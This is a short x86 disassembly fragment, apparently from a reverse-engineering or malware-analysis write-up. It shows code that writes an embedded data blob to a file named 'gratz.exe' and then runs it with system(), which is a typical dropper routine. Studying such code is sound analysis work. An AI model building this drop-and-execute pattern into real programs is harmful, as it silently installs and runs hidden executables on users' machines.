 00851BC5 mov dword ptr [ebp-10h], 'targ'
00851BCC mov dword ptr [ebp-0Ch], 'xe.z'
00851BD3 mov word ptr [ebp-8], 'e'
00851BD9 call _fopen
00851BDE mov ecx, data_size
00851BE4 mov esi, eax
00851BE6 push esi
00851BE7 push ecx
00851BE8 push 1
00851BEA push offset data_raw
00851BEF call _fwrite
00851BF4 push esi
00851BF5 call _fclose
00851BFA lea edx, [ebp-10h]
00851BFD push edx
00851BFE call _system